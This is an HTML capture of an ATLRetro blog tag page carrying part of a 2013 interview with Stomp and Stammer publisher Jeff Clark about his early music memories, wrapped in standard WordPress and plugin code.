

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlretro.com/tag/transistor/
body_size: 20894
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>transistor &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://www.atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://www.atlretro.com/feed/atom/" />
<link rel="pingback" href="https://www.atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; transistor Tag Feed" href="https://www.atlretro.com/tag/transistor/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atlretro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atlretro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atlretro.com/wp-json/wp/v2/tags/7883" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.atlretro.com/?wordfence_lh=1&hid=0B995F2E749A09B39A03363C629C4F2A');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://www.atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="transistor"/>
  <meta property="og:url" content="https://www.atlretro.com/tag/transistor/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="transistor"/>
  <meta name="twitter:url" content="https://www.atlretro.com/tag/transistor/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://www.atlretro.com/"><img src="https://www.atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://www.atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://www.atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://www.atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://www.atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://www.atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://www.atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://www.atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://www.atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://www.atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://www.atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://www.atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://www.atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://www.atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://www.atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://www.atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://www.atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://www.atlretro.com/2013/11/19/stomp/">Kool Kat of the Week: Seventeen Years of Stompin&#8217; and Stammerin&#8217;: How Jeff Clark Sold His Soul to Rock and Roll Journalism</a></h2>
            Posted on: <strong>Nov 19th, 2013</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div id="attachment_10318" style="width: 460px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/11/JC_Alice.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-10318" class="size-full wp-image-10318" title="JC_Alice" src="https://www.atlretro.com/wp-content/uploads/2013/11/JC_Alice.jpg" alt="" width="450" height="600" srcset="https://www.atlretro.com/wp-content/uploads/2013/11/JC_Alice.jpg 450w, https://www.atlretro.com/wp-content/uploads/2013/11/JC_Alice-225x300.jpg 225w" sizes="(max-width: 450px) 100vw, 450px" /></a><p id="caption-attachment-10318" class="wp-caption-text">Jeff Clark, Editor/Publisher of Stomp and Stammer, costumed as Alice Cooper for the 2012 L5P Halloween Parade.</p></div>
<p>Happy Birthday, <strong><a href="https://www.stompandstammer.com/" target="_blank">Stomp and Stammer</a></strong>! There&#8217;s no way we&#8217;re missing your <a href="https://www.facebook.com/events/338979456246034/?ref_dashboard_filter=calendar" target="_blank">badass two-day party</a> this weekend at <strong>The Earl</strong> including <strong><a href="https://princerama.net/" target="_blank">Prince Rama</a></strong> headlining on Friday Nov. 22 and legendary soul man <strong><a href="https://www.swampdogg.net/" target="_blank">Swamp Dogg</a> </strong>at the helm on Saturday Nov. 23. Here&#8217;s why:</p>
<p>Maybe ATLRetro ought to think of Stomp and Stammer as the competition&#8211;and yeah, we&#8217;ve been known to sneak more than a peek at their calendar when putting together<a href="https://www.atlretro.com/2013/11/17/this-week-nov-18-24-2013/" target="_blank"> <strong>This Week in Retro Atlanta</strong>.</a> But I&#8217;d much rather call Atlanta&#8217;s independent rock music tabloid an inspiration and Publisher/Editor <strong>Jeff Clark</strong> a good friend and a kickass music journalist with a no-holds-barred attitude for telling it as he hears it. Sometimes that pisses off folks, sure, but with Jeff&#8217;s encyclopedic knowledge of rock from its roots to the present, we think he&#8217;s earned the right to call out some pretenders. I&#8217;ve joked a few times that I gave Jeff his first big break when I was editing <strong>Tuesday Magazine</strong>, what the features and entertainment section of <strong>Georgia State University</strong>&#8216;s student newspaper <strong>The Signal</strong> was called way back in the 1980s. But I think it was actually my predecessor <strong>Brad Hundt</strong>. In any case, while I was lucky to have many fine writers back in the day, I stand by the assertion that Jeff was and still is the best.</p>
<p>In any case, Atlanta is damned lucky to have a great free music print tabloid like Stomp and Stammer, especially in this online era. While Jeff has assembled a mighty swell staff over the years, it takes the right pilot and a hefty dose of passion to keep something this awesome going for so many years. If that doesn&#8217;t make Jeff a Kool Kat, we don&#8217;t know what does, and we&#8217;re mighty excited to have the chance to ask him about his own musical roots, how he got into writing, the origin story of Stomp and Stammer, the killer line-up he has booked for The Earl this weekend, and when he plans to throw another of his famous yard sales.</p>
<p><em><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/11/SS17poster.jpg"><img decoding="async" class="alignleft  wp-image-10326" title="S&amp;S17poster" src="https://www.atlretro.com/wp-content/uploads/2013/11/SS17poster.jpg" alt="" width="360" height="558" srcset="https://www.atlretro.com/wp-content/uploads/2013/11/SS17poster.jpg 450w, https://www.atlretro.com/wp-content/uploads/2013/11/SS17poster-193x300.jpg 193w" sizes="(max-width: 360px) 100vw, 360px" /></a>ATLRetro:</strong> With your musical knowledge, we wonder if you were listening to a stereo in the womb. Seriously where do your musical roots start? What age and what did you listen to?</em></p>
<p><strong>Jeff Clark:</strong> Hard to remember any specific moment or time, truthfully. I do recall having a little red transistor radio when I was a kid. It was pretty small, about the size of a juice box, and I think it only played AM stations. Back then there was a lot more music on AM than there is today, and I was significantly enthralled by the sounds that were coming out of that thing. I used to carry it around with me all sorts of places, and I think at some point I somehow attached it to my bicycle, probably with tape or rubber bands, so that I would have a radio to listen to while I was zippin&#8217; through the neighborhood doing wheelies.</p>
<p>I used to crudely record songs from the radio onto cassette tapes, and make my own mix tapes that way. Keep in mind that this was early/mid &#8217;70s AM radio, <strong><a href="https://en.wikipedia.org/wiki/WQXI_(AM)" target="_blank">WQXI</a></strong> and stuff, so a good deal of the songs were from cheesy one-hit wonders and such, but to me it was the epitome of cool. I also remember listening to that little radio late one night, in bed, with the volume very low so my parents wouldn&#8217;t know I had it on, and you know how on the AM band, especially at night, storms, even at a great distance away, cause interference with muffled crackles and electric frizzle? So <a href="https://www.youtube.com/watch?v=YEi7GPkxfsE" target="_blank"><strong>&#8220;Dreams&#8221; by Fleetwood Mac</strong> </a>came on, and with all the soft crackly static bursts punctuating the verses intermittently, in the dead of night, alone in my room, it was probably the spookiest song I&#8217;d ever heard. &#8220;Thunder only happens when it&#8217;s raining…&#8221; To this day, it&#8217;s one of my favorite songs.</p>
<p>A few years later, my older brother was going to <strong>Georgia Tech</strong> and ended up doing some work at <strong><a href="https://www.wrek.org/" target="_blank">WREK</a></strong>, the college station there. So I started listening to WREK simply because he worked there, even though he wasn&#8217;t one of the DJs. That was a major revelation, because that station&#8217;s always been so adventurously programmed. I heard all sorts of weird, wonderful music, some of which stuck with me and piqued my interest in the underground scene. I specifically remember hearing the <strong>Velvet Underground</strong> for the first time on WREK and loving it, although I&#8217;ve long forgotten which song it was.</p>
<div id="attachment_10320" style="width: 280px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/11/ShonnaEyeCandyBandshot_KCS_5679.jpg"><img decoding="async" aria-describedby="caption-attachment-10320" class=" wp-image-10320 " title="ShonnaEyeCandyBandshot_KCS_5679" src="https://www.atlretro.com/wp-content/uploads/2013/11/ShonnaEyeCandyBandshot_KCS_5679.jpg" alt="" width="270" height="406" srcset="https://www.atlretro.com/wp-content/uploads/2013/11/ShonnaEyeCandyBandshot_KCS_5679.jpg 450w, https://www.atlretro.com/wp-content/uploads/2013/11/ShonnaEyeCandyBandshot_KCS_5679-199x300.jpg 199w" sizes="(max-width: 270px) 100vw, 270px" /></a><p id="caption-attachment-10320" class="wp-caption-text">Eye Candy, featuring Shonna Tucker (Drive-By Truckers).</p></div>
<p>Other memories stick out, like seeing bands on <strong>SATURDAY NIGHT LIVE</strong> in its early years, when they actually had cool, interesting musical guests. Watching the local TV coverage of the <strong>Sex Pistols</strong>&#8216; US debut at the <strong>Great Southeast Music Hall</strong>. Being introduced to the <strong>Ramones</strong> by a really cool girl I had a crush on in high school, I have no idea whatever happened to her. Laughing at <strong><a href="https://en.wikipedia.org/wiki/Creem" target="_blank">CREEM</a></strong> magazine. Seeing <a href="https://www.youtube.com/watch?v=c03KZwMiQFM" target="_blank"><strong>PiL</strong> on <strong>AMERICAN BANDSTAND</strong></a>, still one of the weirdest, most anarchic TV appearances by a band I&#8217;ve ever seen. The first really big concert I went to was <strong>The Who</strong> at <strong><a href="https://en.wikipedia.org/wiki/Omni_Coliseum" target="_blank">The Omni</a>.</strong> That was 1980, I think. After that it was <strong>The Kinks, Dylan, Zappa</strong>, all at the <strong><a href="https://www.foxtheatre.org/" target="_blank">Fox</a></strong>, I think. Got a job at <strong><a href="https://www.facebook.com/pages/Im-old-enough-to-remember-Turtles-Records-and-Tapes/316668615846" target="_blank">Turtle&#8217;s Records</a></strong> not too long after high school, and that provided another great avenue to discover new music, and meet fellow fans. By that point I was going to shows at <strong><a href="https://www.stompandstammer.com/index.php?option=com_content&amp;id=1542&amp;Itemid=1&amp;task=view&amp;limit=1&amp;limitstart=7" target="_blank">688</a>, the Agora, the Moonshadow Saloon</strong>, etc, all the time, and there ya go.</p>
<p><em>Did you ever consider being in a band yourself? If yes, what instrument did you play or would you have played?</em></p>
